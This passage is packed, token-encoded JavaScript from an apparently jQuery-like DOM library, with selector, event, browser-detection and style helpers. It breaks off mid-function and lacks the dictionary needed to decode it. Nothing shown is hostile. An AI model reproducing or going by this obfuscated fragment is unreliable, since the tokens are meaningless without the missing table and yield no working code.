L=1m;H=H[I];1r(H){14(H.3c===M){L=Q[H.3P];1z}14(H.1j===1){14(!P){H.3c=M;H.3P=K}14(1s N!=="2o"){14(H===N){L=1f;1z}}1b{14(p.1O(N,[H]).1d>0){L=H;1z}}}H=H[I]}Q[K]=L}}}14(1h.1S.2u){p.2u=15(I,H){12 I!==H&&(I.2u?I.2u(H):1f)}}1b{14(1h.1S.30){p.2u=15(I,H){12!!(I.30(H)&16)}}1b{p.2u=15(){12 1m}}}p.3E=15(H){17 I=(H?H.75||H:0).1S;12 I?I.1H!=="7V":1m};17 C=15(H,O){17 M,K=[],L="",J=O.1j?[O]:O;1r((M=u.1t.3b.2m(H))){L+=M[0];H=H.1A(u.1t.3b,"")}H=u.2R[H]?H+"*":H;1e(17 N=0,I=J.1d;N<I;N++){p(H,J[N],K)}12 p.1O(L,K)};1T.45=p;12})();g.4W=1a.45;g.4i=(15(p){15 q(w,x,t){t=t||0;17 s=g.4i.1t,v=w.1d,r=0,u;1e(u=0;u<v;u++){14(s(w[u],x)&&t==r++){12 g(w[u])}}}15 n(r,s,t){12 m.4h(p(r,s||1h),t,r)}15 o(s,r){12 p.70(r,[s]).1d==1}12{2f:n,1t:o,1X:q}})(45);1a.45=g.4W;63 g.4W})();(15(){17 s=g.7K=15(w){14(w==1g){12"1g"}14(1s w){14(w.34){12 w.34()}}14(w.1H){14(w.1j==1){12"3e"}14(w.1j==3){12(/\\S/).1q(w.3F)?"8g":"8h"}}1b{14(1s w.1d=="47"){14(w.8C){12"1n"}14("2H"1G w){12"8D"}}}12 1s w};17 m=g.8B=15(y,w){14(y==1g){12 1m}17 x=y.$2Z||y.2Z;1r(x){14(x===w){12 1f}x=x.4p}12 y 4a w};17 l=1a.2D;17 t=1f;1e(17 n 1G{1N:1}){t=1g}14(t){t=["48","35","8A","8y","8z","1N","2Z"]}l.1i.2V=15(x){17 w=1a;12 15(z,y){14(z==1g){12 1a}14(x||1s z!="2o"){1e(17 A 1G z){w.1l(1a,A,z[A])}14(t){1e(17 B=t.1d;B--;){A=t[B];14(z.48(A)){w.1l(1a,A,z[A])}}}}1b{w.1l(1a,z,y)}12 1a}};l.1i.20=15(w,x){1a[w]=x}.2V();l.1i.3g=15(w,x){1a.1i[w]=x}.2V();l.5s=15(w){12(s(w)=="15")?w:15(){12 w}};17 q=1V.1i.24;l.3g({5O:15(){1a.$4m=1f;12 1a},8E:15(){1a.$51=1f;12 1a}});17 o=g.7g=15(z,y){14(z){17 x=z.1u();17 w=15(A){12(s(A)==x)};o["8F"+z]=w;14(y!=1g){y.1i.34=(15(){12 x}).5O();y.1E=w}}14(y==1g){12 1g}y.20(1a);y.$2Z=o;y.1i.$2Z=y;12 y};17 k=2P.1i.1N;o.8K=15(w){12(w!=1g&&1s w.1d=="47"&&k.1l(w)!="[1Y 2D]")};17 u={};17 v=15(w){17 x=s(w.1i);12 u[x]||(u[x]=[])};17 r=15(x,B){14(B&&B.$4m){12}17 w=v(1a);1e(17 y=0;y<w.1d;y++){17 A=w[y];14(s(A)=="1E"){r.1l(A,x,B)}1b{A.1l(1a,x,B)}}17 z=1a.1i[x];14(z==1g||!z.$51){1a.1i[x]=B}14(1a[x]==1g&&s(B)=="15"){p.1l(1a,x,15(C){12 B.1Z(C,q.1l(1n,1))})}};17 p=15(w,y){14(y&&y.$4m){12}17 x=1a[w];14(x==1g||!x.$51){1a[w]=y}};o.3g({3g:r.2V(),3s:p.2V(),8L:15(w,x){r.1l(1a,w,1a.1i[x])}.2V(),8J:15(w){v(1a).1o(w);12 1a}});1C o("8I",o);2a.1i.34=15(){12"8G"};59.1i.34=15(){12"8H"}})();17 d=1a.6a=g.2e=(15(){17 n=(15(){1e(17 o 1G{1N:1}){14(o==="1N"){12 1m}}12 1f})();15 k(){}15 l(){17 r=1g,q=4t(1n);14(g.C.5o(q[0])){r=q.2d()}15 o(){1a.2r.1Z(1a,1n)}o.1i.34=15(){12"6a"};g.C.20(o,d.6d);o.4D=r;o.6f=[];14(r){k.1i=r.1i;o.1i=1C k;r.6f.1o(o)}1e(17 p=0,s=q.1d;p<s;p++){o.5j(q[p])}14(!o.1i.2r){o.1i.2r=15(){}}o.1i.2Z=o;12 o}15 m(u){17 q=1a.4D&&1a.4D.1i,p=g.C.5v(u);14(n){14(u.1N!=2P.1i.1N){p.1o("1N")}14(u.35!=2P.1i.35){p.1o("35")}}1e(17 o=0,r=p.1d;o<r;o++){17 t=p[o],s=u[t];14(q&&g.C.5o(s)&&s.5K()[0]=="8x"){17 v=s;s=(15(w){12 15(){12 q[w].1Z(1a,1n)}})(t).5G(v);s.35=v.35.4d(v);s.1N=v.1N.4d(v)}1a.1i[t]=s}12 1a}12{2b:l,6d:{5j:m}}})();(15(){g.C=g.O={};17 J=2P.1i.1N,L="8w",N="8m",Y="5V",G="5U",E="2K",X="2P",q="[1Y 2D]",l="[1Y 5V]",r="[1Y 5U]",m="[1Y 2K]",k="[1Y 1V]",U="[1Y 59]";15 o(aa,Z){17 ac=1s(aa)=="1Y"&&aa!=1g;14(ac&&V(Z)){1e(17 ab 1G 8n){12!!Z}}12 ac}15 V(Z){12 Z!==1B}15 M(Z){12 Z===1B}15 u(Z){12 o(Z)&&Z.1j===1&&!!Z.1H}15 n(Z){12 u(Z)||Z==2k||Z==1x}15 I(Z){12 o(Z)&&Z.2s===1f}15 D(Z){12 o(Z)&&Z.2l===1f}15 P(Z){12 o(Z)&&V(Z.1d)}15 W(Z){12 o(Z)&&V(Z.1d)&&Z.1d>0&&u(Z[0])}15 K(Z){12 n(Z)?Z:p(Z)?(1x.2E(Z)||1x.49(Z)[0]):1g}15 z(Z){12 A({},Z)}15 R(Z){12!!(Z&&Z.1j==1)}15 C(Z){12 J.1l(Z)===k}15 v(Z){12 J.1l(Z)===q}15 p(Z){12 J.1l(Z)===m}15 w(Z){12 Z&&Z.3C?Z.3C():g.S.57(Z)}15 T(Z){12 J.1l(Z)===r}15 B(Z){12 J.1l(Z)===U}15 x(Z){12 1s Z==="1B"}15 y(Z){12 Z 4a i}15 H(Z){14(Q(Z)!==X){3A 1C 8l()}17 aa=[];1e(17 ab 1G Z){14(Z.48(ab)){aa.1o(ab)}}12 aa}15 t(Z,ab){1e(17 aa 1G Z){14(48.1l(Z,aa)&&Z[aa]===ab){12 aa}}12 1g}15 Q(aa){2W(aa){1w 1g:12 L;1w(8k 0):12 N}17 Z=1s aa;2W(Z){1w"8i":12 Y;1w"47":12 G;1w"2o":12 E}12 X}15 s(Z){2i{14(x(Z)){12"1B"}14(Z===1g){12"1g"}12 Z.4L?Z.4L():2K(Z)}2j(aa){14(aa 4a 8j){12"2w"}3A aa}}15 A(Z,ab){1e(17 aa 1G ab){Z[aa]=ab[aa]}12 Z}15 S(Z){12 p(Z)?1C 2D("a","b","c","12 "+Z):Z}15 O(Z){12(1C g.H(Z)).4Y()}A(g.C,{8o:Q,76:o,4R:V,3O:M,8p:u,8u:n,2s:I,2l:D,8v:P,62:W,1c:K,20:A,3p:z,3C:w,4L:s,3B:R,4r:C,5Y:C,5H:y,5o:v,3o:v,55:p,4q:p,4n:T,8t:T,8s:B,5v:H,69:t,54:x,78:S,4Y:O})})();g.C.20(2D.1i,(15(){17 p=1V.1i.24;15 o(x,w){17 u=p.1l(1n,2);17 v=w;17 t=x;14(g.C.3o(w)){v=x;t=w}1b{14(g.C.4q(w)){v=x;t=v[w]}}12 15(){12 t.1Z(v,u.44([].24.1l(1n)))}}15 s(){17 t=1a.1N().1t(/^[\\s\\(]*15[^(]*\\(([^)]*)\\)/)[1].1A(/\\/\\/.*?[\\r\\n]|\\/\\*(?:.|[\\r\\n])*?\\*\\//g,"").1A(/\\s+/g,"").2U(",");12 t.1d==1&&!t[0]?[]:t}15 l(v){14(1n.1d<2&&g.C.54(1n[0])){12 1a}17 t=1a,u=p.1l(1n,1);12 15(){17 w=r(u,1n);12 t.1Z(v,w)}}15 n(u){17 t=1a;12 15(){17 v=k([t.4d(1a)],1n);12 u.1Z(1a,v)}}15 q(){14(!1n.1d){12 1a}17 t=1a,u=p.1l(1n,0);12 15(){17 v=r(u,1n);12 t.1Z(1a,v)}}15 k(w,t){17 v=w.1d,u=t.1d;1r(u--){w[v+u]=t[u]}12 w}15 r(u,t){u=p.1l(u,0);12 k(u,t)}15 m(v){17 t=1a,u=p.1l(1n,1);v=v*8q;12 1T.6G(15(){12 t.1Z(t,u)},v)}12{4x:o,5K:s,79:s,4d:l,5G:n,5A:q,8r:m}})());(15(){g.S=g.2K=g.2e.2b();g.S.20({57:15(l){12 l==1g?"":2K(l)},2S:15(l){12 2K(l).1A(/^\\s+|\\s+$/g,"")},8M:15(l,m){12 l.1U(m)>-1}});15 k(m,n){17 l=g.S.2S(m).1t(/([^?#]*)(#.*)?$/);14(!l){12{}}12 g.A.1k(l[1].2U(n||"&"),15(r,s,o){14((r=r.2U("="))[0]){17 p=7p(r.2d()),q=r.1d>1?r.2Y("="):r[0];14(q!=1B){q=7p(q)}14(p 1G r){14(!g.C.4r(r[p])){r[p]=[r[p]]}o[p].1o(q)}1b{o[p]=q}}},{})}g.O.20(g.S,{7z:k})})();17 c=(15(){15 s(x,w){17 v=0;2i{1a.4v(15(z){x.1l(w,z,v++)})}2j(y){14(y!={}){3A y}}12 1a}15 p(y,x,w){17 v=-y,z=[],A=1a.4b();14(y<1){12 A}1r((v+=y)<A.1d){z.1o(A.24(v,v+y))}12 z.5W(x,w)}15 q(x,w){x=x||7C.K;17 v=[];1a.1k(15(z,y){v.1o(x.1l(w,z,y))});12 v}15 k(x,w){17 v;1a.1k(15(z,y){14(x.1l(w,z,y)){v=z;3A $1z}});12 v}15 r(x,w){17 v=[];1a.1k(15(z,y){14(x.1l(w,z,y)){v.1o(z)}});12 v}15 o(v,x,w){1a.1k(15(z,y){v=x.1l(w,v,z,y)});12 v}15 m(w){17 v=$A(1n).24(1);12 1a.3y(15(x){12 x[w].1Z(x,v)})}15 n(w){17 v=[];1a.1k(15(x){v.1o(x[w])});12 v}15 u(x,w){17 v=[];1a.1k(15(z,y){14(!x.1l(w,z,y)){v.1o(z)}});12 v}15 l(){12 1a.3y()}15 t(){12 1a.4b().1d}12{1k:s,7F:p,5W:q,3y:q,7E:k,7D:r,2f:r,1O:r,5M:o,7H:m,7I:n,7J:u,7G:t,1X:k}})();17 i=g.H=d.2b(c,(15(){15 p(q){1a.4o=o(q)?q.5C():g.O.3p(q)}15 k(r){1e(17 q 1G 1a.4o){17 s=1a.4o[q],t=[q,s];t.2C=q;t.3S=s;r(t)}}15 o(q){12 q 4a i}15 m(){12 g.O.3p(1a.4o)}15 l(q,r){14(g.O.54(r)){12 q}12 q+"="+5I(g.S.57(r))}15 n(){12 1a.5M([],15(u,x){17 t=5I(x.2C),r=x.3S;14(r&&1s r=="1Y"){14(g.O.4r(r)){17 w=[];1e(17 s=0,q=r.1d,v;s<q;s++){v=r[s];w.1o(l(t,v))}12 u.44(w)}}1b{u.1o(l(t,r))}12 u}).2Y("&")}12{2r:p,4v:k,5H:o,5C:m,4Y:n}})());(15(){17 l=6i.7A.1u(),k=6i.7y.1u(),m=l.1t(/(3V|3D|6t|4j|1P)[\\s\\/:]([\\w\\d\\.]+)?.*?(4k|1P[\\s\\/:]([\\w\\d\\.]+)|$)/)||[1g,"6X",0],p=m[1]=="3D"&&1h.7B;17 o=g.2e.2b({1W:(m[1]=="1P")?m[3]:m[1],1P:p||6W((m[1]=="3V"&&m[4])?m[4]:m[2]),3j:{1W:l.1t(/6y(?:ad|6l|6j)/)?"56":(l.1t(/(?:6T|6L)/)||k.1t(/6K|2B|6J/)||["6D"])[0]},6q:{7a:!!(1h.5X),71:!!(1T.6g),67:!!(1h.5t),7t:!!(1T.5T)},6z:{}});g.B=g.4u=1C o();g.B=g.4u={1W:(m[1]=="1P")?m[3]:m[1],1P:p||6W((m[1]=="3V"&&m[4])?m[4]:m[2]),3j:{1W:l.1t(/6y(?:ad|6l|6j)/)?"56":(l.1t(/(?:6T|6L)/)||k.1t(/6K|2B|6J/)||["6D"])[0]},6q:{7a:!!(1h.5X),71:!!(1T.6g),67:!!(1h.5t),7t:!!(1T.5T)},6z:{}};g.B[g.B.1W]=1f;14(g.B.1P==5){g.B.1P=8}g.B[g.B.1W+6C(g.B.1P,10)]=1f;g.B.3j[g.B.3j.1W]=1f;14(g.B.3j.56){g.B.3j.9m=1f}g.B.2c={};17 n=15(r,q){g.B.2c.1W=r;g.B.2c[r+q]=1f;g.B.2c.1P=q};14(g.B.3D){g.B.2c.3v=1f;2W(g.B.1P){1w 6:n("3v",4);1z;1w 7:n("3v",5);1z;1w 8:n("3v",6);1z;1w 9:n("3v",7)}}14(g.B.6t){g.B.2c.3i=1f;14(g.B.1P>=3){n("3i",19)}1b{n("3i",18)}}14(g.B.4k||g.B.4j){g.B.2c.2M=1f;2W(g.B.1P){1w 2:n("2M",aQ);1z;1w 3:n("2M",aR);1z;1w 4:n("2M",aT)}}14(g.B.3V){g.B.2c.3K=1f;14(g.B.1P>=9.6){n("3K",b1)}1b{14(g.B.1P>=9.5){n("3K",b0)}1b{n("3K",aU)}}}14(g.B.1W=="6X"){2W((l.1t(/(?:2M|6w|3i)/)||[])[0]){1w"2M":1w"6w":g.B.2c.2M=1f;1z;1w"3i":g.B.2c.3i=1f}}})();(15(){g.A=g.1V=g.2e.2b();g.A.20({1k:15(o,q,p){14(g.C.4r(o)){17 p=p||[];1e(17 k=0,m=o.1d;k<m;k++){q(o[k],k,p)}}1b{14(g.C.4n(o)){17 p=p||[];1e(17 k=0,m=o;k<m;k++){q(k,p)}}1b{17 p=p||{};1e(17 n 1G o){q(o[n],n,p)}}}14(p){12 p}},3y:15(n,o){17 l=[],k=n.1d;14(o){o=g.C.78(o);1e(17 m=0;m<k;m++){l[m]=o(n[m],m)}}1b{1e(17 m=0;m<k;m++){l[m]=n[m]}}12 l}})})();(15(){17 l={};17 k=g.7h=g.E=1C g.7g("7h",15(m,q){14(!q){q=1T}m=m||q.2x;14(m.$7i){12 m}1a.2x=m;1a.$7i=1f;1a.2d=m.aY;1a.aV=m.aN;1a.at=m.as;1a.au=m.aO;17 s=1a.1E=m.1E;17 r=m.5w||m.ax;1r(r&&r.1j==3){r=r.1p}1a.5w=g(r).1c;14(s.1U("2C")==0){17 n=1a.4Z=(m.5J||m.aw);1a.2C=l[n]||g.O.69(m.ar,n);14(s=="aq"){14(n>64&&n<al){1a.2C="f"+(n-64)}1b{14(n>95&&n<ak){1a.2C=n-96}}}14(1a.2C==1g){1a.2C=2K.an(n).1u()}}1b{14(s=="5k"||s=="ap"||s=="ao"||s.1U("az")==0){17 t=q.1h;t=(!t.6h||t.6h=="8N")?t.3r:t.1R;1a.4f={x:m.5p,y:m.5c};1a.4e={x:(m.2Q!=1g)?m.2Q-q.aJ:m.5p,y:(m.2O!=1g)?m.2O-q.aI:m.5c};14(s=="aH"||s=="aG"){1a.aB=(m.5F)?m.5F/aA:-(m.aF||0)/3}1a.av=(m.5J==3||m.2N==2);14(s=="42"||s=="6p"){17 u=m.5x||m[(s=="42"?"5s":"aE")+"aD"];1r(u&&u.1j==3){u=u.1p}1a.5x=g(u).1c}}1b{14(s.1U("aC")==0||s.1U("aM")==0){1a.68=m.68;1a.65=m.65;1a.5Q=m.5Q;1a.6e=m.6e;17 p=1a.6c=m.6c;14(p&&p[0]){17 o=p[0];1a.4f={x:o.2Q,y:o.2O};1a.4e={x:o.5p,y:o.5c}}}}}14(!1a.4e){1a.4e={}}14(!1a.4f){1a.4f={}}});k.3g({5r:15(){14(1a.2x.5r){1a.2x.5r()}1b{1a.2x.aL=1f}12 1a},5n:15(){14(1a.2x.5n){1a.2x.5n()}1b{1a.2x.aK=1m}12 1a}});k.60=15(n,m){l[n]=m;12 1a};k.61=k.60.2V(1f);k.61({"38":"ay","40":"am","37":"4w","39":"b2","27":"aW","32":"aP","8":"aX","9":"ai","46":"63","13":"9i"})})();1a.9j=g.E;(15(){g.R=g.9k=g.2e.2b();g.R.20({7r:/^\\-?\\d+(?:\\.\\d+)?$/})})();(15(){17 k=1a.25=g.2e.2b({4p:15(l){12 1v.1k(15(o,n,p){14(!p){p=n}p=p||1;o=o.1c;1e(17 m=0;m<p;m++){o=o.1p}12 g(o)},1a,l)},4J:15(l){12 1v.1k(15(q,m){17 p=2D.1i.4x;14(g.C.4n(m)){17 o=m>0?"2v":"3z";m=9h.9g(m);17 q=q.1c;1r(q=q[o]){14(q.1j==1&&(--m==0)){12 g(q)}}12 1m}17 n=[];(g.C.3O(m)?"<>":m).1A(/./g,p(q,15(s){s=s==">"?"2v":"3z";17 r=1a.1c;1r(r=r[s]){r.1j==1&&n.4g(r)}}));14(!n[0][0]){n=[n]}12 4C.4h(n)},1a,l)},9c:15(){12 1a.4J(-1)},4H:15(){12 1a.4J(1)},3n:15(l){12 1v.1k(15(s,q,m){14(!m){m=q}14(m.1d==0){17 p=[];1e(17 o=s.1c.2y,n=o.1d,q=0;q<n;q++){o[q].1j==1&&p.1o(o[q])}12 4C.4h(p)}17 r=15(y,v){17 w=y.2y;17 u=w.1d;17 t=+v.2d();17 x;14(t<0){1e(x=u-1;x>=0;x--){14(w[x].1j==1&&++t==0){1z}}}1b{1e(x=0;x<u;x++){14(w[x].1j==1&&--t<0){1z}}}14(x<0||x>=u){12 1m}12 v.1d>0?r(w[x],v):g(w[x])};12 g(r(s.1c,g.A.3y(m)))},1a,1n)},3k:15(){12 1a.3n(0)},3x:15(){12 1a.3n(-1)},9d:15(l){14(1a.2s){14(g.C.55(l)){1a.1c.26(g.4T(l))}1b{14(g.C.3B(l.1c)){1a.1c.26(l.1c)}1b{1a.1c.26(l)}}}1b{14(1a.2l){1a.1k(15(o,m,n){14(g.C.55(n)){o.1c.26(g.4T(n))}1b{14(g.C.3B(n)){9e=n.4P(1f);o.1c.26(n)}}},l)}}12 1a},9f:15(){12 1v.1k(15(m,l){m.4p().1c.2L(m.1c)},1a)},3q:15(l){12 1v.1k(15(o){14(g.C.3O(l)){1r(o.1c.1F){o.1c.2L(o.1c.1F)}}1b{1e(17 m=o.1c.2y,n=m.1d-1;n>=0;n--){m[n].1j!=l&&o.1c.2L(m[n])}}12 o},1a)},9l:15(l){17 q=1a.1c.29(l);2i{12[].24.1l(q)}2j(p){17 n,o=0,m=[];1r(n=q[o]){m[o++]=n}12 m}},5y:15(o){3e=1a.1c;14(g.C.4q(o)||g.C.4n(o)||g.C.3B(o)||(o&&(o.4V||o.3C))){o={6H:o}}17 n,p,m,q;1e(17 l 1G o){n=o[l];14(g.C.3o(n)){4B}l=l.1u();p=g.4F[l];14(n&&n.4V){n=n.4V()}14(g.C.3B(n)){1a.5y(3e,n)}n=g.C.3C(n);m=((l=="6I"||l=="5f")?3e.1p:3e).6P.74();q=g.6x(m,n);14(l=="36"||l=="5f"){q.aj()}g.A.1k(q,p.5A(3e))}12 g(1a)},9t:15(){12 1v.1k(15(o){17 n=o.1c;17 m=o.1c.1F;1r(m){17 l=m.2v;14(m.1j==3&&!/\\S/.1q(m.3F)){n.2L(m)}m=l}12 g(o)},1a)}});k.3g({9u:15(){12 1v.1k(15(l){12 l.1c.1D},1a)},4X:15(l){12 1v.1k(15(n){17 m=n.1c.1D;12(m.1d>0&&(m==l||1C 2a("(^|\\\\s)"+l+"(\\\\s|$)").1q(m)))},1a)},5D:15(l){12 1v.1k(15(n,m){14(!n.4X(l)){n.1c.1D+=(n.1c.1D?" ":"")+l}12 g(n)},1a)},5B:15(l){12 1v.1k(15(n){17 m=g.S.2S;n.1c.1D=m(n.1c.1D.1A(1C 2a("(^|\\\\s+)"+l+"(\\\\s+|$)")," "));12 n},1a)},9v:15(l){12 1a[1a.4X(l)?"5B":"5D"](l)},1X:15(l){12 1v.1k(15(o,n,m){14(!m){m=n}17 p=4t([m]).2Y(", ");12 g.4i.2f(p,o.1c)},1a,l)},2q:15(l){12 1v.1k(15(o){14(g.C.4R(l)){14(o.1M=="2B"||o.1M=="1R"){17 n=g().2g("6u",15(){1h.1S.2q=l;1h.1R.2q=l});17 m=g().2g("7d",15(p){14(p.4Z==7c&&g.B.4j||g.B.4k||g.B.7e){1h.1S.2q=l;1h.1R.2q=l}})}1b{o.1c.2q=l}12 o}1b{14(o.1M=="2B"||o.1M=="1R"){12 1h.1S.2q||1h.1R.2q}1b{12 o.1c.2q}}},1a)},2t:15(l){12 1v.1k(15(o){14(g.C.4R(l)){14(o.1M=="2B"||o.1M=="1R"){17 n=g().2g("6u",15(){1h.1S.2t=l;1h.1R.2t=l});17 m=g().2g("7d",15(p){14(p.4Z==7c&&g.B.4j||g.B.4k||g.B.7e){1h.1S.2t=l;1h.1R.2t=l}})}1b{o.1c.2t=l}12 o}1b{14(o.1M=="2B"||o.1M=="1R"){12 1h.1S.2t||1h.1R.2t}1b{12 o.1c.2t}}},1a)},72:15(){12 1a.1J("4U",/^(9s|9r|a|21|b|u|i|9n|9o|9p)$/.1q(1a.1M)===1m?"9q":"9b")},73:15(){12 1a.1J("4U","6Y")},9a:15(){1a.1J("4U")=="6Y"?1a.72():1a.73()},1J:15(m,l){12 1v.1k(15(r,o){17 n=g.S.2S;14(g.C.76(m)){1e(17 p 1G m){r.1J(p,m[p])}12 g(r.1c)}14(m.1U(":")>-1){g.A.1k(m.1A(/;$/,"").2U(";"),2D.1i.4x(15(u){17 t=u.2U(":");r.1J(n(t.2d()),n(t.2Y(":")))},r));12 g(r.1c)}14(/\\-\\w/.1q(m)){m=m.1A(/\\-(\\w)/,15(u,t){12 t.74()})}14(o.1d==1){14(r.1c==1h||r.1c==1T){r.1c=1h.1R}12 r.1c.23[m]||(1x.7j?1x.7j.8U(r.1c,1g)[m]:r.1c.7s?r.1c.7s[m]:"")}2i{14(l=="8V(53,53,53)"){l="8W";r.1c.23[m]=l}r.1c.23[m]=l}2j(q){}12 r},1a,1n)},8T:15(l){12 1a.1J(l)},8S:15(m,l){12 1a.1J(m,l)},31:15(l){12 1v.1k(15(o,m,p){14(!p){p=m}14(p){14(o.1c.23.31!=1B){12 o.1J("31",p)}12 o.1J("1O","7q(31="+p*7w+")")}14(o.1c.23.31!=1B){12 g.R.7r.1q(o.1J("31"))?+2a.6n:1}12/7q\\(31=(\\d+)\\)/.1q(o.1J("1O"))?2a.$1/7w:1},1a,l)},3r:15(l){14(g.C.3O(l)){14(1a.2s){12 1a.1c.1Q}1b{14(1a.2l){12 g.A.1k(1a.2G[0],15(o,n,m){m[n]=o.1Q})}}}12 1v.1k(15(o){2W(o.1M){1w"2f":14(4u.3D){o.3q();17 o=1x.22("1L");o.1Q="<2f>"+l+"</2f>";17 m=o.1F.2y;1r(m.1d>0){o.1c.26(m[0])}}1b{o.1c.1Q=l}14(1n.1d==2){o.1c.3S=1n[1]}1z;1w"28":o.1X("2h").2H(0).3r(l);1z;1w"8O":1w"8P":1w"2h":o.3q();17 p=1x.22("1L");p.1Q="<28><2h>"+l+"</2h></28>";17 n=p.1F.8R[0].8X;1r(n.1d>0){o.1c.26(n[0])}1z;8Y:o.1c.1Q=l;1z}12 o},1a)},4Q:15(m,l){12 1v.1k(15(t,s,p){14(!p){p=s}17 v=p.1d;14(v==2){14(m=="23"){t.1c.23.6s=l}1b{14(t.1c[m]!=1B){t.1c[m]=l}1b{t.1c.2A(m,l)}}12 t}14(v==1){14(1s m=="1Y"){1e(17 s 1G m){t.4Q(s,m[s])}12 t}14(m.1U("=")>-1){F.1k(F.2S(m).2U(/\\s+/),F.99(15(o){17 n=o.2U("=");t.4Q(F.2S(n[0]),/["\'](.+?)["\']/.1q(n[1])?2a.$1:F.2S(n[1]))},t));12 t}14(m=="23"){12 t.1c.23.6s}1b{14(m=="2z"&&t.1M=="a"){12 t.1c.1K(m,2)}1b{14(m=="3R"){12 t.1c.1K(m,2)}1b{14(t.1c[m]!=1B){12 t.1c[m]}}}}12 t.1c.1K(m)}14(v==0){17 u={};1e(17 r=t.1c.93,q=r.1d,s=0;s<q;s++){u[r[s].1W]=r[s].3S}12 u}},1a,1n)},2g:15(n,l,m){12 1v.1k(15(r){n=n.1A(/^6o/,"");17 p=r;17 q=q||r;17 o=15(s){14(!s){s=1T.e}l.1l(q,1C g.E(s),p)};14(r.1c.4y){r.1c.4y(n,o,1m)}1b{14(r.1c.2F){14(r.1M=="2B"){r.1c.2F("5b"+n,o)}1b{r.1c.2F("5b"+n,o)}}}12 2a.6n=="6o"?o:r},1a)},91:15(m,l){12 1v.1k(15(n){14(2k.4z){n.1c.4z(m,l,1m)}1b{14(2k.2F){n.1c.5R("5b"+m,l)}}12 n},1a)},5k:15(l,m){12 1a.2g("5k",l,m)},92:15(l,m){14(1n.1d==1){1a.2g("42",l)}1b{1a.2g("42",l);1a.2g("6p",m)}12 1a}})})();(15(){g.P=25.1i;g.P.2e=15(){};g.P.2e.20({3s:15(k){25.5j(k)}})})();g.P.2e.3s({1I:15(k,l){14(1n.1d==2){1a.1c.23[k]=l+"1I";12 1a}12 6C(1a.1J(k),10)||0},5d:15(k){14(1n.1d==1){12 1a.1I("5d",k)}12 1a.1I("5d")||1a.1c.9w-1a.1I("9x")-1a.1I("a0")-1a.1I("a1")-1a.1I("a2")},5g:15(k){14(1n.1d==1){12 1a.1I("5g",k)}12 1a.1I("5g")||1a.1c.9Z-1a.1I("9Y")-1a.1I("9U")-1a.1I("9V")-1a.1I("9W")},2Q:15(l){17 k;l?k=l:k=1a.1c;12 k.3a?k.5m+25.1i.2Q(k.3a):k.5m},2O:15(l){17 k;l?k=l:k=1a.1c;12 k.3a?k.5q+25.1i.2O(k.3a):k.5q},9X:15(l){17 k;l?k=l:k=1a.1c;12 k.1p==k.3a?k.5m:25.1i.2Q(k)-25.1i.2Q(k.1p)},a4:15(l){17 k;l?k=l:k=1a.1c;12 k.1p==k.3a?k.5q:25.1i.2O(k)-25.1i.2O(k.1p)},af:15(k){14(1n.1d==1){1a.1c.23.4w=k+"1I"}12 1a.1I("4w")},ag:15(k){14(1n.1d==1){1a.1c.23.36=k+"1I"}12 1a.1I("36")}});g.P.3p=15(k){15 m(n,p){1e(17 o 1G p){n[o]=p[o]}12 n}14(!!k){17 l=m({},1a);12 g(l.1c.4P(1f))}1b{12 1a}};g.P.2e.3s({a5:15(k){12 1v.1k(15(n){17 o=n.3p(1f);17 m=1h.22("1L");m.1Q=k;17 l=m.4P(1f);1r(l.1F&&l.1F.1j==1){l=l.1F}l.26(o.1c);n.1c.1p.2T(l);n.1c.1p.2L(n.1c)},1a)},a7:15(l,k){12 1v.1k(15(o){14(k){o=o.3n(k)}17 n=o.3r();o.3q();o.3r(l);17 m=o.1c;1r(m.1F){m=m.1F}m.1Q=n},1a)}});1v.1k=15(n,m,k){17 l=n.79();14(m.2s){14(l[l.1d-1]=="r"){n(m,k);12 g(m.1c)}1b{12 n(m,k)}}1b{14(m.2l){14(l[l.1d-1]=="r"){m.1k(n,k);12 4C(m.5E)}1b{12 m.4v(n,k)}}}};g.4F={6I:15(k,l){k.1p.2T(l,k)},36:15(k,l){k.2T(l,k.1F)},6H:15(k,l){k.26(l)},5f:15(k,l){k.1p.2T(l,k.2v)},7l:{9S:["<28>","</28>",1],9E:["<28><2h>","</2h></28>",2],9F:["<28><2h><4A>","</4A></2h></28>",3],9G:["<28><2h><4A><6r>","</6r></4A></2h></28>",4],9C:["<2f>","</2f>",1]}};g.6x=15(o,n,p){17 q=1h.22("1L");17 m=g.4F.7l[o];17 k=1m;14(m){k=1f}1b{14(p){k=1f;m=["","",0]}}14(k){q.1Q="&9y;"+m[0]+n+m[1];q.2L(q.1F);1e(17 l=m[2];l--;){q=q.1F}}1b{q.1Q=n}12 4t(q.2y)};g.4T=15(o){17 l=[],m=1x.22("1L"),s=1x.9z();m.1Q=o;17 n=m.2y;1e(17 q=0,t=n.1d;q<t;q++){l[l.1d]=n[q]}1e(17 p=0,u=l.1d;p<u;p++){s.26(l[p])}12 s};g.3s=15(k,l){14(!l){g.O.20(g,k)}1b{12 g.O.20(k,l)}};g.66=15(k){14(g.C.3o(k)){12 j(k)}k.2r&&j(2D.1i.4x(k,k.2r));12 k};17 j=15(){17 n=1m,o=[],p,k=15(q){14(n){q()}1b{o.1o(q)}},l=15(){1e(17 r=0,q=o.1d;r<q;r++){o[r]()}o=1g},m=15(q){14(n){12}n=1f;l();14(1x.4z){1x.4z("5S",m,1m)}1b{14(1x.2F){1x.5R("4l",m);14(2k==2k.36){9H(p);p=1g}}}};14(1x.4y){1x.4y("5S",m,1m)}1b{14(1x.2F){1x.2F("4l",15(){14((/7o|7n/).1q(1x.3M)){m()}});14(2k==2k.36){p=9I(15(){2i{n||1x.9P.9Q("4w")}2j(q){12}m()},5)}}}12 k}();17 f=1a.9R=d.2b(25,{2r:15(k){1a.2s=1f;1a.1c=k;1a.5L=1f;1a.1M=1a.1c==2k?"2B":1a.1c==1x?"9N":1a.1c.6P.1u()},5P:"1.4.1",9J:"9K",2H:15(k){12 1a},7b:15(k){12 1a.1c},5N:15(){14(1a.5P){1T.K=e}12 52},1k:15(k){k(1a,0);12 1a}});17 h=d.2b(f,{2r:15(k){14(h.5z){12 1m}14(h.4K){1a.5u=k;5i.5e(\'9L: 9M "\'+1a.5u+\'" 5l 2g\')}}});g.9O=15(k){h.5z=k};g.4K=15(k){h.4K=k;14(g.4u.3D){1T.5i=15(){};5i.5e=5e=15(l){9B(l)}}};17 b=1a.9A=d.2b(25,{2r:15(k,l){1a.2G=k;1a.3m=k[0].1d;1a.1d=k[0].1d;1a.2l=1f;1a.5L=1f;1a.5E=l||"1g";k[1]=k[1]||"1g";12 1a},2H:15(k){14(k<0){k+=1a.3m}12 g(1a.2G[0][k])},7b:15(k){14(k<0){k+=1a.3m}12 